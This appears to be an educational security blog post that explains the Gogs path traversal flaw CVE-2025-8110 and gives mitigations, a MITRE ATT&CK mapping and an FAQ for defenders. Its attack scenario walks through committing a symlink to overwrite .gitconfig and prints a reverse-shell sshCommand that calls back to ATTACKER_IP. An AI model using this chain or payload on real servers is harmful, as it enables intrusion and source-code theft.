Gogs Path Traversal Vulnerability Explained
Critical Code Execution Flaw Explained Simply
A deep dive into CVE-2025-8110, its exploitation in the wild, and how to defend your self-hosted Git services.
Table of Contents
- Executive Summary: The Urgent Alert on CVE-2025-8110
- Technical Breakdown: How the Gogs Path Traversal Works
- Real-World Attack Scenario: From Symlink to Shell
- Mapping to MITRE ATT&CK: Understanding the Adversary's Playbook
- Red Team vs. Blue Team Perspective
- Essential Mitigations and Best Practices
- Frequently Asked Questions (FAQ)
- Key Takeaways and Call to Action
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) has added a critical Gogs path traversal vulnerability (CVE-2025-8110) to its Known Exploited Vulnerabilities catalog, signaling active attacks against this popular open-source Git service. With a CVSS score of 8.7 and over 1,600 instances exposed online, this flaw represents a severe risk to development infrastructure. This guide provides a comprehensive, beginner-friendly analysis of the vulnerability, its exploitation, and the steps you must take to secure your systems.
Executive Summary: The Urgent Alert on CVE-2025-8110
In January 2026, CISA issued a formal warning about the active exploitation of a path traversal vulnerability in Gogs, a self-hosted Git service written in Go. Tracked as CVE-2025-8110, this high-severity flaw allows an authenticated attacker to write arbitrary files anywhere on the server's filesystem, leading directly to remote code execution (RCE).
This vulnerability is a bypass of a previous patch (for CVE-2024-55947), demonstrating how threat actors adapt to defenses. The security firm Wiz discovered it being used in zero-day attacks in late 2025, leading to the compromise of approximately 700 Gogs instances. The core issue lies in how Gogs handles symbolic links (symlinks) within Git repositories via its `PutContents` API, failing to properly sanitize paths and allowing writes to escape the intended repository directory.
As of late January 2026, an official patched version is not yet released in a stable build, making immediate mitigation through configuration changes and network security controls critically important for all administrators.
Technical Breakdown: How the Gogs Path Traversal Vulnerability Works
To understand this exploit, we need to break down three key concepts: Path Traversal, Symbolic Links, and the vulnerable PutContents API.
Core Concepts
- Path Traversal: A flaw where an application fails to properly secure user input used for file paths. An attacker can use sequences like `../` to "traverse" outside the intended directory (e.g., `/var/www/gogs/data`) to sensitive locations (e.g., `/etc/passwd`).
- Symbolic Link (Symlink): A special file that acts as a pointer or reference to another file or directory. It's like a shortcut. The vulnerability arises because Gogs, at the API level, didn't correctly resolve if the target path was a symlink pointing outside the repository.
- PutContents API: This is a Gogs API endpoint that allows users to create or update files in a repository. It takes the file path and content as input.
The Vulnerability Mechanism: A Bypass Story
This Gogs path traversal vulnerability is particularly clever because it bypasses an earlier fix. After CVE-2024-55947 was patched, checks were added to block direct path traversal sequences in filenames. However, the new attack vector uses a symlink inside a committed file to achieve the same goal.

Here is the technical step-by-step process an attacker follows:
Step 1: Establish a Foothold
The attacker needs an account on the target Gogs instance. They may exploit default open registration, use stolen credentials from a phishing campaign, or leverage a weak password. This initial access is crucial for the subsequent API calls.
Step 2: Create a Weaponized Repository
The attacker creates a new Git repository. Inside this repo, they create and commit a symbolic link file (e.g., `malicious_link -> /home/git/.gitconfig`). The symlink's target is a critical file located outside the repository's controlled sandbox.
Step 3: Trigger the Flaw via the API
The attacker then makes a crafted HTTP request to the `PutContents` API, specifying the symlink file as the target path and providing malicious data as the content. The vulnerable Gogs code processes this request.
Step 4: The Traversal and Overwrite
When Gogs tells the underlying operating system to write to the file, the OS follows the symbolic link path, not the repository-contained path. This causes the write operation to be performed on the symlink's actual target (`/home/git/.gitconfig`), successfully traversing outside the repository boundary.
Step 5: Achieve Code Execution
By overwriting the user's `.gitconfig` file, the attacker can set the `sshCommand` parameter. This Git setting allows them to specify a custom SSH command to be executed every time Git operations (like `git fetch`) are performed. Setting it to a reverse shell or other payload grants the attacker remote code execution on the server.
The pseudo-code below illustrates the flawed logic (simplified):
// VULNERABLE LOGIC (Before Fix)
func PutContents(filePath, userContent) {
repoPath := "/gogs/repos/user/repo/";
fullPath := filepath.Join(repoPath, filePath); // Constructs path
// Check for path traversal sequences like "../" in the *input* filePath
if strings.Contains(filePath, "..") {
return Error("Traversal not allowed!");
}
// FLAW: 'fullPath' might now be a symlink pointing OUTSIDE repoPath.
// The code does NOT check if final resolved path is still within repo.
os.WriteFile(fullPath, userContent); // OS follows symlink, writes elsewhere!
}
// Example:
// filePath = "malicious_symlink" (which points to /etc/passwd)
// fullPath = "/gogs/repos/user/repo/malicious_symlink"
// os.WriteFile follows the symlink and writes to /etc/passwd.
Real-World Attack Scenario: From Symlink to Shell
Let's walk through a hypothetical but realistic scenario based on the Wiz research and CISA's warning.
Target: A software company using a public-facing Gogs instance (v0.13.0) to host internal libraries. The server is hosted on a cloud VM.
Attack Chain:
- Reconnaissance: The attacker scans the internet using tools like Shodan or Censys, finding the company's Gogs server among the 1,600+ exposed instances.
- Initial Access: The company has open registration disabled, but an employee's reused password was leaked in a previous breach. The attacker uses credential stuffing to gain a valid account.
- Weaponization & Delivery: Using the Gogs web interface or its API, the attacker creates a repo, commits a symlink pointing to `/home/git/.gitconfig`, and uses the `PutContents` API to overwrite that file with:
[core] sshCommand = "bash -c 'bash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1'" - Exploitation & Execution: The attacker triggers a Git operation (like a dummy `git pull`) on the server, perhaps via the API. This causes the Git process to read the poisoned `.gitconfig` and execute the SSH command, which is now a reverse shell connection back to the attacker's machine.
- Post-Exploitation: With a shell as the 'git' user, the attacker can steal source code, implant malware, or move laterally to other company systems, leading to a full-scale data breach.
Mapping to MITRE ATT&CK: Understanding the Adversary's Playbook
Framing this exploit within the MITRE ATT&CK framework helps defenders understand the broader tactics and identify detection opportunities. The Gogs path traversal vulnerability enables multiple stages of the attack chain.
| MITRE ATT&CK Tactic | Technique (ID & Name) | How It Applies to CVE-2025-8110 |
|---|---|---|
| Initial Access | T1078 - Valid Accounts | The attack requires an authenticated Gogs user account, obtained through open registration, credential theft, or other means. |
| Execution | T1059 - Command and Scripting Interpreter | The end goal is executing arbitrary bash commands via the malicious `sshCommand` in the .gitconfig file. |
| Persistence | T1543 - Create or Modify System Process | Modifying the `.gitconfig` file establishes persistence, as the command will be executed repeatedly with Git operations. |
| Defense Evasion | T1222 - File and Directory Permissions Modification | By writing to a user's config file, the attacker operates within allowed file modifications, potentially evading secure baselining alerts. |
| Exfiltration | T1041 - Exfiltration Over C2 Channel | The reverse shell provides a command-and-control (C2) channel that can be used to steal data. |
Red Team vs. Blue Team Perspective
Red Team (Attack) View
A red teamer or threat actor sees this vulnerability as a high-value entry point.
- Target Rich: Exposed Gogs servers often hold proprietary source code and CI/CD secrets.
- Stealthy Initial Action: Committing a symlink and using a standard API looks like normal user activity, generating minimal noise.
- Persistence Opportunity: Modifying `.gitconfig` is a clever, less-monitored method for persistence compared to cron jobs or services.
- Exploitation Path: The attack chain is reliable and can be automated, making it suitable for large-scale compromise campaigns.
Blue Team (Defense) View
A defender's priority is to secure assets, detect intrusions, and respond effectively.
- Critical Alert: CISA's KEV listing mandates immediate action for federal agencies and should signal high priority to all organizations.
- Detection Challenges: Detecting malicious symlink creation in Git requires specialized file integrity monitoring or auditing Git hooks.
- Focus on Mitigation: In the absence of a patch, defenders must rely on network hardening, access controls, and vigilant logging.
- Key Monitoring Source: API logs for the `PutContents` endpoint, especially calls associated with recently created repositories or symlink file patterns.
Essential Mitigations and Best Practices
Until an official patched version of Gogs is released, you must implement these defensive measures. The following table summarizes the immediate actions and strategic controls.
| Action Type | Specific Mitigation | Why It Helps |
|---|---|---|
| Emergency Configuration | Disable open user registration immediately (`DISABLE_REGISTRATION = true` in `app.ini`). | Directly addresses the "Valid Accounts" requirement, blocking the most common initial access vector for this exploit. |
| Network Hardening | Place Gogs behind a VPN or strict firewall allow-list. Do not expose its web port (3000 by default) to the public internet. | Reduces your attack surface dramatically, limiting access to only trusted users and networks. |
| Patch Management | Monitor the official Gogs GitHub repository closely. Apply the patched version (`latest` or `next-latest` tag) as soon as it is officially built and released. | The permanent fix will involve the code changes already submitted in pull requests that properly resolve symlink paths. |
| Security Auditing | Review all user accounts, especially recently created ones. Audit repository logs for unusual `PutContents` activity or symlink creation. | Helps identify if you have already been compromised and cleans up unauthorized access. |
| Principle of Least Privilege | Ensure the Gogs system user (e.g., 'git') runs with the minimum necessary filesystem permissions. Use containerization to restrict filesystem access. | Limits the damage if an attacker breaks out, potentially preventing overwrite of critical system files. |
Common Mistakes & Best Practices
❌ Common Mistakes
- Leaving user registration open on public-facing instances.
- Assuming internal tools are "safe" and not applying security updates.
- Using default or weak passwords for administrator accounts.
- Running Gogs with root or overly permissive user privileges.
- Having no monitoring or logging for API and Git operations.
✅ Best Practices
- Enforce strong password policies and enable Multi-Factor Authentication (MFA) if supported.
- Implement a secure network architecture (VPN, Zero Trust).
- Maintain a strict patch management schedule for all development tools.
- Run services with the principle of least privilege and in isolated environments (containers).
- Establish a baseline and monitor for anomalous file modifications (like .gitconfig changes).
Frequently Asked Questions (FAQ)
Q1: I'm not a federal agency. Do I still need to worry about this CISA warning?
A: Absolutely. CISA's KEV catalog is a authoritative list of vulnerabilities being actively used by threat actors in the wild. The inclusion of this Gogs path traversal vulnerability means it's not just theoretical; it's a current tool in the hacker's arsenal targeting all sectors.
Q2: Is there a patch available right now (Jan 2026)?
A: As of this writing, the code fix has been merged into the Gogs source code on GitHub, but an official patched release (a built Docker image or binary) is not yet available. Administrators must rely on the mitigations listed above until the official `gogs/gogs:latest` Docker image is updated.
Q3: Can this vulnerability be exploited by an unauthenticated user?
A: No. The exploit requires an authenticated user account with permissions to create a repository and commit files. However, obtaining authentication is often trivial if open registration is enabled or if other credential compromises exist.
Q4: How can I check if my Gogs instance has been compromised?
A: Look for:
- Unknown user accounts or repositories.
- Unexpected symlink files in repositories.
- Modified `.gitconfig` files for the Gogs system user (check the `sshCommand` setting).
- Unusual outbound network connections from your Gogs server (indicating a reverse shell).
Key Takeaways and Call to Action
The Gogs path traversal vulnerability (CVE-2025-8110) is a severe and actively exploited flaw that turns a self-hosted Git service into a springboard for full server takeover. Its clever use of symbolic links to bypass previous fixes underscores the evolving nature of software attacks.
Summary of Critical Points
- Severity: High (CVSS 8.7). Leads to Remote Code Execution.
- Status: Actively exploited in the wild, with ~700 compromises already observed.
- Root Cause: Improper symlink handling in the `PutContents` API allows writing outside the repository.
- Primary Mitigation: Disable open registration and restrict network access immediately.
- Long-term Solution: Apply the official patch the moment it is released.
Your Action Plan
1. Assess & Inventory
Identify all Gogs instances in your environment. Check Censys or Shodan to see if any are inadvertently exposed.
2. Harden Immediately
Turn off open registration (`DISABLE_REGISTRATION`) and place the service behind a VPN/firewall. This is non-negotiable.
3. Monitor & Prepare to Patch
Increase logging and monitoring on your Gogs instances. Subscribe to release notifications on the Gogs GitHub Releases page and plan to apply the patch in a test environment first.
Stay Informed: For ongoing updates on this and other critical vulnerabilities, regularly check these authoritative resources: CISA's Known Exploited Vulnerabilities Catalog, the MITRE ATT&CK Framework, and the National Vulnerability Database entry for CVE-2025-8110.
Your development infrastructure is the backbone of your software and a crown jewel for attackers. By understanding this vulnerability and taking decisive, layered defensive action, you can secure your code and your company.
© 2026 Cyber Pulse Academy. This content is provided for educational purposes only.
Always consult with security professionals for organization-specific guidance.


















































